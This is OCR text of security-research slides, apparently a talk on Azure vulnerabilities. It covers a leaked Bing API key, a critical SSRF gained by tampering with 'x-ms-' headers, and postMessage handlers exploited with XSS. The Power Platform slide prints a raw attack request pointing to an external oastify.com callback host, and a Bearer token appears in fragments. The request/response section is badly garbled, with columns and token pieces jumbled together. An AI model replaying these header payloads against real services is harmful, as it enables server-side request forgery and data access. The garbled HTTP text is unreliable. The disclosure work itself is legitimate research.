

#### **Azure Bing Resources** Use Case

*Cross Services/Domains Interactions*



#### **Azure Bing Resources** Use Case

*Cross Services/Domains Interactions*

#### **Request Response**  $\ln \equiv$ Pretty Raw Hex Б Pretty Raw Hex Render  $Z3$ 1 GET /bing/v7.0/news/search?q=bing  $24<sub>1</sub>$  $HTTP/1.1$ "\_type": "News", 2 Host: api.cognitive.microsoft.com "readLink":"https:\/\/api.cognitive.microsoft.com\/api\/v7\/ 3 Ocp-Apim-Subscription-Key: "queryContext": { "originalQuery":"bing", 4 Content-Length: 2 "adultIntent": false 5 }, "totalEstimatedMatches":101000000, "sort": [ "name": "Best match", "id":"relevance", "isSelected":true, "url":"https:\/\/api.cognitive.microsoft.com\/api\/v7\/r **The Leaked Key**}, "name": "Most recent", "id":"date", "isSelected":false.



• Ignoring Background Noises

• Cross Services/Domains Interactions

• **Headers, Headers Everywhere Ad Hoc Service Headers Custom Headers Generic Headers**

Raw

Hex

#### **Power Platform** Use Case

*Headers, Headers Everywhere*

1 GET /api/invoke HTTP/1.1 1 HTTP/1.1 200 OK  $2$  Host: 2 Cache-Control: no-cache, no-store **Authorization: Bearer** 3 Content-Length: 113 eyJ0e diUm9 4 Content-Type: application/json  $meG11$ WJIWk 5 Strict-Transport-Security: max-age=31536000: includeSubDomains dldyJ 3iLCJp 6 x-ms-islandgateway: GA0000004  $c3M10$ **TOOMDE** 7 x-collaborator-version: 4 tYTVm2 JiE20T 8 x-ms-destination-geo: europe Mz0DU3 SImFpb 9 x-ms-request-id: germanywestcontral: 3do8f388\_6288\_4h9e\_90a7\_96b224287203  $v16Ik$  $5F0k1n$ 10 x-ms-correlation-request-id  $e1a0$ OHhuM /lHS2R 11 x-ms-correlation-id: a22d33 12 Server-Timing: x-ms-igw-ups hUGZv **ITO6MT** eq-overhead; dur=0.7 AwMzI BYTY1Y 13 X-Content-Type-Options: nos v1mNW AiLCJl 14 x-ms-service-request-id: 3f **AidJtn** bWFpb 15 x-ms-activity-vector: 00 VzNiYz zaGlØd 16 A-Lache: CUNFIG NUCALITE xMwBmNjA20GZk0C02ZGV  $J$ iMy1k vczovL 17 X-Azure-Ref: 0uw3vZAAAAABPI 3NØcy5 wZjY2 18 Date: Wed, 30 Aug 2023 09:30:35 Y1Y4N WRyciB 19 Connection: close WIxND CZW4gl  $20.$ **USNTh VLkFZS** l <html><body>zkp99razkleglizkmctyfszjjgngzzkp99razkleglizkmctyfszjjgngzzkp99razkleg UFIY3/ RTOBED TS4iL SUiOls ia21za **/GVLMk** JKaDZI tOTdkO **Manipulating of one**  TkzMW 35Iiwi dXRpI wy5t8 **the "x-ms-.." headers**  gVQk1 **RVRPJV** M9dHC  $0r0f0$ **in order to gain a**  g5g3d2 1ZqwEj JtfVK **EBRKUL critical SSRF** $z2fab$ MI31V koyptciIrUYDpF6ob5Lzw User-Agent: MS0BB/Orca\_Security  $X - 1$ http://96dgydfuecl4eq2jsqkk4la8azgq4lsa.oastify.com/?api-versio  $= 2016 - 11 - 01$ 6 X-Ms-Client-Request-Id: 317aa084-aeca-4beb-b888-625e4a7416da 7 X-Ms-User-Agent: Maker-Studio/1.0.0 (Web; ReactNative: false)

 $m \equiv$ 

Pretty

Raw



### **Azure Digital Twins Service** Use Case

*Headers, Headers Everywhere*



#### **Azure Cosmos DB** Use Case

*Headers, Headers Everywhere*



### **Methodology**

- **Attack Surface Discovery** Systematically identifying and analyzing the exposed surface area of Azure services and endpoints equips attackers with insights to target vulnerabilities, allowing for effective exploitation and potential compromise.
- **Proxying** Intercepting all traffic coming from Azure various domains and services based on predefined preset. Burp Suite (and not only) is King.
- **Static Code Analysis** Identifying potential bugs and vulnerabilities in different services endpoints and JS, Java etc file and reviewing relevant Github repos etc.

### **Methodology - Static Code Analysis**

**Azure postMessage() vulnerable endpoints** Use Cases

95<br>96<br>97<br>98

- **Missing Origin Check**
- **Bypass Origin Validation**
- **postMessage() "chains"**


### **Azure postMessage() vulnerable endpoints** Use Cases

#### *Missing Origin Check*

**Azure Connection Troubleshoot (iframe embedded in the Portal)**

**postMessage() Chrome extension shows various post messages that are being sent to the iframe postMessage() handler**





### **Azure postMessage() vulnerable endpoints** Use Cases

#### *Missing Origin Check*

**Modifying the original message with XSS payload The payload being executed in the iframe context**



## **Azure postMessage() vulnerable endpoints** Use Cases

#### *Missing Origin Check*

**Found a "hidden" endpoint (index.html)**

```
Target: https://network.hosting.portal.azu
[20:22:05] Starting: network/Content/4.13.
[20:22:07] 200 - 6KB - https://network.
14/Topology/index.html
CTRL+C detected: Pausing threads, please w
                            458/37045
                     1 \quad 1\%
```
